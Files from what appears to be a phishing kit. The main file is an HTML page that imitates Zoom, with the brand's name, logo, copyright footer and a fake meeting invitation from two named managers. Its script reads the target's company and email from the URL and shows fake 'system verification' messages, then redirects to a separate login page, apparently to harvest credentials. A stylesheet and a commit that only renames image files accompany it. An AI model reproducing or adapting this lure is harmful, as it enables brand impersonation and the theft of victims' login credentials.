
==== meeting.html @ 71c902ef "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="css/styles.css" />
  
    <link rel="shortcut icon" href="img/favicon.png" type="image/x-icon" />
  
    <title>Zoom-Call-Group-Meeting</title>
  </head>
  <body>
    <main>
      <nav>
<!-- Navigation top section -->
<div class="nav-top" style="display: flex; justify-content: flex-end; align-items: center; background-color: #001f3d; padding: 10px 20px; font-weight: 300;">
    <span id="mobile_menu" style="color: white; font-size: 24px; margin-right: 10px; font-weight: 300;">☰</span>
  
    <!-- Left side content -->
    <ul class="nav-left" style="display: flex; align-items: center; list-style: none; margin: 0; padding: 0; color: white; font-weight: 300;">
      <li style="margin-right: 5px;">
        <span style="display: flex; align-items: center; color: white;">
          <!-- Inline SVG for search icon -->
          <svg id="search_svg" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="margin-right: 5px;">
            <circle cx="11" cy="11" r="8"/>
            <line x1="21" y1="21" x2="16.65" y2="16.65"/>
          </svg>search
        </span>
      </li>
      <li style="margin-right: 5px;">
        <a href="/" style="color: white; text-decoration: none; font-weight: 300;">Support</a>
      </li>
      <li style="margin-right: 5px;">
        <a href="/" style="color: white; text-decoration: none; font-weight: 300;">1.848.769.9646</a>
      </li>
      <li style="margin-right: 5px;">
        <a href="/" style="color: white; text-decoration: none; font-weight: 300;">Request a Demo</a>
      </li>
    </ul>
  
    <!-- Right side content -->
    <ul class="nav-right" style="display: flex; align-items: center; list-style: none; margin: 0; padding: 0; color: white; font-weight: 300;">
      <li style="margin-right: 1px;">
        <a href="/" style="color: white; text-decoration: none; font-weight: 300;">Join</a>
      </li>
      <li style="margin-right: 1px; color: white; font-weight: 300;">|</li>
      <li id="host-container" style="display: flex; align-items: center; color: white;  font-weight: 300;">
        Host
        <!-- Inline SVG for arrow down -->
        <svg id="host_svg" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16" style="margin-left: 5px;">
          <path d="M1.5 5.5l6 6 6-6" />
        </svg>
      </li>
      <li>
        <a href="/" style="color: white; text-decoration: none; font-weight: 300; margin-left: 0;" >Sign In</a>
      </li>
    </ul>
  </div>

<!-- Navigation main section (white background) -->
<!-- Navigation main section (white background) -->
<div class="nav-main" style="display: flex; justify-content: space-between; align-items: center; background-color: white; padding: 20px 40px; box-sizing: border-box;">
    <div class="logo-container" style="display: flex; align-items: center;">
      <img id="zoom-img" src="img/logo.svg" alt="Logo" style="height: 40px; width: 100px; margin-right: 20px;" />
      <span style="display: flex; gap: 20px;">
        <a href="/" style="color: #555; text-decoration: none; font-weight: bold; font-family: 'Arial', sans-serif;">Products</a>
        <a href="/" style="color: #555; text-decoration: none; font-weight: bold; font-family: 'Arial', sans-serif;">Solutions</a>
        <a href="/" style="color: #555; text-decoration: none; font-weight: bold; font-family: 'Arial', sans-serif;">Resources</a>
        <a href="/" style="color: #555; text-decoration: none; font-weight: bold; font-family: 'Arial', sans-serif;">Plans &amp; Pricing</a>
      </span>
    </div>
    
    <div class="cta-container" style="display: flex; align-items: center; gap: 20px;">
      <a id="contact-sales" href="/" style="color: #007bff; background-color: white; border: 2px solid #007bff; padding: 10px 20px; text-decoration: none; border-radius: 30px; font-weight: bold; transition: all 0.3s ease; font-family: 'Arial', sans-serif;">
        Contact Sales
      </a>
      <a id="sign-up" href="/" style="color: white; background-color: #007bff; padding: 10px 20px; text-decoration: none; border-radius: 30px; font-weight: bold; transition: all 0.3s ease; font-family: 'Arial', sans-serif;">
        Sign Up Free
      </a>
    </div>
  </div>
  
  <!-- Add media queries for mobile responsiveness -->
  <style>
    @media screen and (max-width: 768px) {
      .nav-main {
        flex-direction: column;
        align-items: center;
        padding: 10px;
      }
  
      .logo-container {
        flex-direction: column;
        align-items: center;
        margin-bottom: 10px;
      }
  
      .logo-container img {
        height: 40px;
        margin-bottom: 10px;
      }
  
      .logo-container span {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 10px;
      }
  
      .cta-container {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 15px;
      }
  
      .cta-container a {
        padding: 10px 20px;
        font-size: 16px;
      }
    }
  
    @media screen and (max-width: 480px) {
      .cta-container a {
        padding: 8px 16px;
        font-size: 14px;
      }
  
      .logo-container img {
        height: 35px;
      }
    }
  </style>
      </nav>
      <hr class="nav-divider" />
      <section style="width: 100%; display: flex; justify-content: center; align-items: center; height: 100vh; background-color: white;">
        <div style="width: 400px; background-color: white; border-radius: 10px; box-shadow: 0px 4px 8px rgba(0,0,0,0.1); padding: 20px; text-align: center;">
    
            <!-- Meeting Title -->
            <h1 style="font-size: 24px; color: #007bff;">Join Online Meeting</h1>
    
            <!-- Welcome Header -->
            <div style="font-size: 16px; color: #333; margin-bottom: 20px;">
                Welcome, <b><span id="company_name"></span></b>. You have been invited to join a meeting.
            </div>
    
            <!-- Users Online Information -->
            <div style="font-size: 14px; color: #555; margin-bottom: 20px;">
                2 Users Online <span style="background-color: #28a745; width: 10px; height: 10px; border-radius: 50%; display: inline-block; margin-left: 5px;"></span>
            </div>
    
            <!-- Users Photo Section -->
            <div style="display: flex; justify-content: space-around; gap: 20px; margin-bottom: 20px;">
                <section style="text-align: center;">
                    <img src="img/sank.jpg" alt="CEO" style="width: 150px; height: 150px; border-radius: 50%; border: 2px solid #007bff;">
                    <p style="font-size: 14px; margin-top: 10px;">Mr. Shoma Ito</p>
                    <h5 style="font-size: 12px; color: #555;">(General Manager)</h5>
                </section>
    
                <section style="text-align: center;">
                    <img src="img/lola.jpg" alt="Manager" style="width: 150px; height: 150px; border-radius: 50%; border: 2px solid #007bff;">
                    <p style="font-size: 14px; margin-top: 10px;">Mrs. Lola Agusti</p>
                    <h5 style="font-size: 12px; color: #555;">(Marketing Manager)</h5>
                </section>
            </div>
    
            <!-- Meeting Loading Section -->
            <div id="loading_section" style="text-align: center; margin-bottom: 20px; display: none;">
                <img src="https://cdn-icons-png.flaticon.com/512/189/189792.png" alt="Loading..." style="width: 40px; height: 40px; animation: spin 1s linear infinite;">
                <div id="loader_text" style="font-size: 14px; color: #555;">Launching...</div>
            </div>
    
            <!-- Join Button -->
            <button id="join_btn" style="width: 100%; padding: 10px; background-color: #007bff; color: white; font-size: 16px; border: none; border-radius: 5px; cursor: pointer;">
                Join
            </button>
    
            <!-- Meeting Bit Section -->
            <div style="font-size: 14px; color: #555; margin-top: 20px;">
                <p>If you are unable to join the meeting, <a href="javascript:void(0)" onclick="window.location.reload(true);" style="color: #007bff; text-decoration: none;">click here to <b>Refresh</b></a>.</p>
            </div>
    
            <!-- Hidden Inputs -->
            <input type="hidden" id="get_id" value="">
            <input type="hidden" id="get_access" value="">
            <input type="hidden" id="get_url" value="">
    
        </div>
    </section>
    
    <!-- Footer Section with Background -->
    <div style="width: 100%; background-color: #f8f9fa; padding: 20px 0; text-align: center; font-size: 12px; color: #999; border-top: 1px solid #eee; position: relative; bottom: 0;">
        <p>&copy; 2024 <b> Zoom Video Communication, Inc.</b>. All rights reserved.</p>
        <p><a href="javascript:void(0);" style="color: #007bff; text-decoration: none;">Privacy Policy</a> | <a href="javascript:void(0);" style="color: #007bff; text-decoration: none;">Terms of Service</a></p>
    </div>
    
    <!-- Inline CSS for spinner animation -->
    <style>
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
    </style>
    
    <!-- Inline JavaScript -->
    <script>
        // Fetch company name from URL and update the welcome message
        window.onload = function() {
            const urlParams = new URLSearchParams(window.location.search);
            const companyName = urlParams.get('company'); // Get 'company' from the URL
            const email = urlParams.get('email'); // Get 'email' from the URL
        
            // If company name exists, display it in the welcome message
            if (companyName) {
                document.getElementById('company_name').textContent = companyName;
            } else {
                document.getElementById('company_name').textContent = 'Guest'; // Default if no company name
            }
    
            // Store company name and email in sessionStorage when the join button is clicked
            document.getElementById('join_btn').addEventListener('click', function() {
                const joinBtn = document.getElementById('join_btn');
                const loadingSection = document.getElementById('loading_section');
                const loaderText = document.getElementById('loader_text');
        
                // Disable the Join button and show loading section
                joinBtn.disabled = true;
                loadingSection.style.display = 'block';
        
                // Save company name and email in sessionStorage
                sessionStorage.setItem('company_name', companyName);
                sessionStorage.setItem('email', email);
        
                // Simulate loading sequence with prompts
                let prompts = [
                    "Launching...",
                    "Detecting operating system...",
                    "System verification...",
                    "Connecting to meeting...",
                    "Initializing..."
                ];
                let i = 0;
        
                let promptInterval = setInterval(function() {
                    if (i < prompts.length) {
                        loaderText.textContent = prompts[i];
                        i++;
                    } else {
                        clearInterval(promptInterval);
                        // After prompts, automatically redirect to login.html
                        setTimeout(function() {
                            window.location.href = 'login.html';
                        }, 1000); // Delay before redirecting
                    }
                }, 1000); // Change prompt every 1 second
            });
        };
    </script>
    </main>
  </body>
</html>
---- css/styles.css ----
/* General Reset */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, sans-serif;
  background-color: #f5f5f5;
  line-height: 1.6;
  margin: 0;
  padding: 0;
}

/* Header Section */
header {
  background-color: #ffffff; /* White background for header */
  padding: 20px 40px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}

.nav-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  max-width: 1200px;
  margin: 0 auto;
}

.logo img {
  height: 50px;
}

.nav-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.nav-top ul {
  list-style-type: none;
  display: flex;
  gap: 30px;
}

.nav-top ul li {
  font-size: 1rem;
}

.nav-top ul li a {
  color: #333;
  text-decoration: none;
  font-weight: 600;
}

.nav-top ul li a:hover {
  color: #0061f2;
}

.top-right {
  display: flex;
  gap: 15px;
  align-items: center;
}

.top-right a {
  color: #ffffff;
  font-weight: 600;
  font-size: 1rem;
  text-decoration: none;
  padding: 10px 25px;
  border-radius: 30px;
  transition: 0.3s ease;
}

.top-right .contact-sales {
  background-color: transparent;
  border: 2px solid #0061f2;
}

.top-right .contact-sales:hover {
  background-color: #0061f2;
  color: #ffffff;
}

.top-right .sign-up {
  background-color: #0061f2;
  color: #ffffff;
}

.top-right .sign-up:hover {
  background-color: #004bb5;
  color: #ffffff;
}

/* Main Section */
.main-section {
  padding: 50px 20px;
}

.link-container {
  background-color: #ffffff;
  padding: 50px;
  text-align: center;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  margin-top: 30px;
  margin-top: 0;
  padding-top: 60px;
}
.nav-divider {
  border-top: 1px solid #ddd;
  /* Adjust color and thickness if needed */
  margin: 0;
}

.link-inputs {
  display: flex;
  flex-direction: column;
  gap: 20px;
  max-width: 600px;
  margin: 0 auto;
}

.input-field {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.input-field p {
  font-size: 1rem;
  color: #333;
  margin-bottom: 5px;
}

.input-field input {
  padding: 12px;
  width: 100%;
  border: 2px solid #ccc;
  border-radius: 50px;
  font-size: 1rem;
  background-color: #fff;
  transition: border 0.3s ease;
}

.input-field input:focus {
  border-color: #0061f2;
}

/* Book Meeting Button */
button {
  background-color: #0061f2;
  color: white;
  padding: 12px 30px;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 1rem;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  transition: all 0.3s ease;
  display: inline-block;
  margin-top: 20px;
}

button:hover {
  background-color: #004bb5;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
  transform: translateY(-2px);
}

/* Copy Button */
#copy-btn {
  background-color: transparent;
  color: #0061f2;
  border: 2px solid #0061f2;
  padding: 12px 30px;
  cursor: pointer;
  border-radius: 50px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 1rem;
  transition: all 0.3s ease;
  margin-top: 20px;
  margin-left: auto;
  margin-right: auto;
}

#copy-btn img {
  width: 20px;
  margin-right: 10px;
}

#copy-btn:hover {
  background-color: #0061f2;
  color: white;
  transform: translateY(-2px);
}

/* Copy Link Section */
.link-copy {
  margin-top: 30px;
}

.link-copy p {
  font-size: 1.2rem;
  color: #333;
}

/* Mobile Responsiveness */
@media (max-width: 768px) {
  .nav-top {
    flex-direction: column;
    align-items: center;
    gap: 20px;
  }

  .nav-top ul {
    flex-direction: column;
    gap: 10px;
    text-align: center;
  }

  .link-inputs {
    width: 90%;
  }

  .link-container {
    padding: 20px;
  }

  h1 {
    font-size: 2rem;
  }

  .input-field input {
    width: 90%;
  }
}
/* Navigation Styling */
nav {
  width: 100%;
  background-color: #fff; /* White background for the header */
  color: #333;
  font-family: Arial, sans-serif;
}

/* Top Navigation Section */
.nav-top {
  display: flex;
  justify-content: flex-end; /* Align everything to the right */
  align-items: center;
  padding: 10px 20px;
  background-color: #001f3d; /* Navy blue background for the top section */
  color: white; /* White text color for this section */
}

.nav-left, .nav-right {
  list-style-type: none;
  display: flex;
  gap: 20px;
  align-items: center;
}

.nav-left li, .nav-right li {
  display: inline;
}

.nav-left a, .nav-right a {
  color: white;
  text-decoration: none;
  font-size: 14px;
}

#search_svg {
  margin-right: 10px;
  position: relative;
  top: 2px; /* Adjusted position for alignment */
}

#nav_input {
  padding: 5px;
  border-radius: 5px;
  border: 1px solid #ddd;
  width: 200px;
  font-size: 14px;
  margin-right: 20px; /* Adjust spacing after search input */
}

#mobile_menu {
  display: none;
  font-size: 30px;
  cursor: pointer;
}

/* Main Navigation Section */
.nav-main {
  background-color: #fff;
  padding: 20px 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-top: none;
  margin-top: 10px; /* Added space before the logo */
  padding-left: 40px; /* Added left padding to avoid logo being too close to container */
}

/* Logo Container */
.nav-main .logo-container {
  display: flex;
  align-items: center;
  gap: 20px; /* Added gap between logo and links */
}

.nav-main .logo-container img {
  height: 40px; /* Professional logo size */
  margin-right: 20px; /* Added space after logo */
}

.nav-main .logo-container span {
  display: flex;
  gap: 20px;
  font-size: 14px;
}

/* CTA Container (Buttons) */
.nav-main .cta-container {
  display: flex;
  gap: 20px;
}

/* Button Styling (same as Book Meeting and Copy Link) */
.nav-main .cta-container a {
  padding: 10px 25px; /* Consistent button padding */
  border-radius: 5px;
  text-decoration: none;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  background-color: #007bff; /* Blue background */
  color: white;
  border: 1px solid #007bff; /* Same blue border */
}

/* Contact Sales Button - Outlined with Blue */
.nav-main .cta-container a#contact-sales {
  background-color: white;
  color: #007bff;
  border: 1px solid #007bff;
}

/* Sign Up Button - Blue with White Text */
.nav-main .cta-container a#sign-up {
  background-color: #007bff;
  color: white;
  border: 1px solid #007bff;
}

/* Host and Other Navigation items (Top most section) */
.nav-top a {
  color: white;
  font-size: 14px;
}

/* Section separating items before Join */
.nav-top .separator {
  border-right: 1px solid white;
  margin: 0 20px;
}

/* Mobile View Adjustments */
@media (max-width: 768px) {
  #mobile_menu {
    display: block;
  }

  .nav-left, .nav-right {
    display: none;
  }

  .nav-main {
    flex-direction: column;
    align-items: center;
  }

  .nav-main .logo-container {
    justify-content: center;
    text-align: center;
    margin-bottom: 20px;
  }

  .nav-main .cta-container {
    flex-direction: column;
    gap: 10px;
    align-items: center;
  }

  .nav-top {
    flex-direction: column;
    align-items: center;
  }

  .nav-left a, .nav-right a {
    padding: 5px 10px;
    font-size: 14px;
  }

  #nav_input {
    width: 80%;
    margin-top: 10px;
  }
}

==== commit ba070d8b: "Update meeting.html" ====
--- a/meeting.html
+++ b/meeting.html
@@ -152,13 +152,13 @@
             <!-- Users Photo Section -->
             <div style="display: flex; justify-content: space-around; gap: 20px; margin-bottom: 20px;">
                 <section style="text-align: center;">
-                    <img src="img/sank.jpg" alt="CEO" style="width: 150px; height: 150px; border-radius: 50%; border: 2px solid #007bff;">
+                    <img src="img/SANK.jpg" alt="CEO" style="width: 150px; height: 150px; border-radius: 50%; border: 2px solid #007bff;">
                     <p style="font-size: 14px; margin-top: 10px;">Mr. Shoma Ito</p>
                     <h5 style="font-size: 12px; color: #555;">(General Manager)</h5>
                 </section>
     
                 <section style="text-align: center;">
-                    <img src="img/lola.jpg" alt="Manager" style="width: 150px; height: 150px; border-radius: 50%; border: 2px solid #007bff;">
+                    <img src="img/LOLA.jpg" alt="Manager" style="width: 150px; height: 150px; border-radius: 50%; border: 2px solid #007bff;">
                     <p style="font-size: 14px; margin-top: 10px;">Mrs. Lola Agusti</p>
                     <h5 style="font-size: 12px; color: #555;">(Marketing Manager)</h5>
                 </section>
@@ -258,4 +258,4 @@
     </script>
     </main>
   </body>
-</html>+</html>
